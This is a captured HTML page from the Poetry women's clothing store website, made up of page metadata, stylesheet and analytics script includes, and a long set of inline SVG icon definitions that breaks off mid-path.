

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poetrystores.co.za/?productNotFound=true
body_size: 95290
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/PT-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/PT-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-PT.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dec1b6"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Poetry"/><meta data-react-helmet="true" name="google-site-verification" content="wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98"/><meta data-react-helmet="true" name="google-site-verification" content="j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"/><meta data-react-helmet="true" name="facebook-domain-verification" content="gfeguakkj7ybviazy2fiwdjz2nfz2a"/><meta data-react-helmet="true" name="description" content="The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere."/><meta data-react-helmet="true" name="keywords" content="women&#x27;s clothing. dresses, clothing, dress"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRZJHQMB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-TRZJHQMB');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/cass.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #dec1b6;
                                        --pswp-icon-color-secondary: #dec1b6;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Women&#x27;s Clothing, Footwear &amp; Accessories | Poetry</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 